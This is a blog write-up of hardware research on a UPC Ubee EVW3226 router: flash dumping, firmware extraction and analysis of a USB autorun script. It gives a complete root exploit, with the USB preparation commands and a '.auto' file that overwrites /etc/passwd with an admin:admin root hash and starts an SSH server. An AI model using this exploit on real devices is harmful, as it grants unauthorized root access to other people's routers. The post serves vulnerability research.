UPC Ubee EVW3226 Fail
Inspired by Blasty and his UPC Wifi key generator I decided to take a look at my UPC router too. It’s a Ubee EVW3226 with a custom firmware built by UPC providing a modified web interface and a lot of other stuff.
First I tried to identify some debug pins on the board and found multiple possible UART connectors. I connected my Buspirate to the first UART and got a login shell protected by a password. I tried some default passwords but was not able to get in so I needed to find another way. According to another blog post I found there is also a second UART connector with no password but this one was not working on my device.


So I took a deeper look at the chips on the board and identified two flash chips: Spansion FL128PIF. By looking at the datasheet I discovered there are some SPI pins on the chip to dump its content (or write to it). So I attached a SOIC test clip on top of the flash chip and connected my GoodFET to it. Using the test clip is a good alternative because there is no need to desolder any chips. I was able to dump the whole 16MB memory of each chip using this method with spiflash dump. The address ranges to dump can be taken from the datasheet too.
The next thing to do was to extract the content of the dumped images. By using the latest development version of binwalk I was able to extract the file system contents of both chips. This dump only contains the firmware with no dynamic content from UPC so far so the running config is still missing.
After peeking around some binaries with IDA I found the following code in aimDaemon:



The snippets show the relevant code sections: The binary extracts the label of an external attached USB device and if it matches EVW3226 it executes /var/tmp/mount-usb.sh with go as a first parameter.
mount_usb.sh:
#!/bin/bash
if [ $1 == "go" ]; then
  dev_path=$(blkid /dev/sd |cut -c 1-9)
  eval $(blkid /dev/sd |cut -d " " -f 2)
  eval $(blkid /dev/sd |cut -d " " -f 3)
  eval $(blkid /dev/sd |cut -d " " -f 4)
  echo "dev_path=\"$dev_path\" LABEL=\"$LABEL\" UUID=\"$UUID\" TYPE=\"$TYPE\"" >> /tmp/mountlist

  umount_folder=$(mount | grep "/var/tmp" | awk '{print $3}')
  for curr_folder in $umount_folder ; do
      if [ -n "$curr_folder"]; then
  		umount -l $curr_folder
          rm -fr $curr_folder
  	  fi
  done

  for curr_folder in $UUID ; do
    mkdir /var/tmp/media/$curr_folder -p
    if [ "$TYPE" == "ntfs" ]; then
      	echo "ntfs-3g "$dev_path" /var/tmp/media/"$curr_folder
      	ntfs-3g $dev_path /var/tmp/media/$curr_folder
    else
      	echo "mount "$dev_path" /var/tmp/media/"$curr_folder
      	mount $dev_path /var/tmp/media/$curr_folder
    fi
    if test -f /var/tmp/media/$curr_folder/.auto
	then
	    rm -fr /var/tmp/disk
	    cd /var/tmp
	    ln -s /var/tmp/media/$curr_folder disk
	   	chmod +x /var/tmp/media/$curr_folder/.auto
	   	sh /var/tmp/media/$curr_folder/.auto
	fi
    done
    if [ $2 == "1" ]; then
    	killall minidlna
    	/fss/fss2/sbin/minidlna -R -f /var/tmp/minidlna.conf
    fi
else
echo $1 ... >> /var/tmp/.usbadd
fi
As you may see this script mounts the usb stick and checks if the stick has a .auto file present. If the file exists a symbolic link to /var/tmp/disk is created and the .auto file is executed with sh.
So by creating an USB stick with the correct label and this autorun file we are able to execute any commands we like on the router.
The device is capable of running in router or in bridge mode. It looks like there is some check in place to only execute the script when running in router mode so be sure to switch to this mode if you want to try it on your own.
So let’s first prepare our USB stick:
umount /dev/sdb1
fdisk /dev/sdb # clear partition table and create a new primary partition
mkfs.vfat /dev/sdb1
mlabel -i /dev/sdb1 ::EVW3226
Let’s try to start a telnet server on the device by putting the following in the .auto file:
telnetd &
After plugging the stick in and waiting a few seconds I was able to connect via telnet. Unfortunately it seems some process is killing telnetd on a regular basis so it’s no stable way to get access to the device.
Luckily there is also dropbear present so we can start a ssh server. The filesystem is missing the required hostkeys so I recreated them on a Ubuntu VM on the USB stick by
dropbearkey -t rsa -f /media/firefart/EVW3226/dropbear_rsa_host_key
As I was not able to crack the password hashes in a reasonable time we also need to add our own user. I did this by just overwriting /etc/passwd with an admin:admin hash.
So the final .auto file looks like
#!/bin/bash
echo admin:FvTuBQSax2MqI:0:0:admin,,,:/:/bin/sh > /etc/passwd
dropbear -r /var/tmp/disk/dropbear_rsa_host_key -p 192.168.0.1:22
After plugging in the USB-Stick and waiting a few seconds we can connect to the device using ssh and login using the password admin.
The next steps are to peek around the device. There are already a lot of passwords and private keys lying around in the firmware image.
There was also a great talk on 32C3 - Beyond Your Cable Modem which gives some good ideas what to check next.